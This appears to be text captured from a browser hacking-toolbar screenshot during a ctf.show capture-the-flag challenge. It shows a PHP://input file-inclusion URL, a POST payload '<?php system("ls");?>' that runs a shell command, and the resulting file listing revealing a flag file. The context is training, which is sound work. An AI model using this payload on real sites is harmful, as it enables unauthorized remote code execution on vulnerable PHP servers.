 Load URL
https://fb19b633-3e40-4a2f-8121-4f74276b2e9c.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data
<?php system("ls");?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
fl0g.php index.php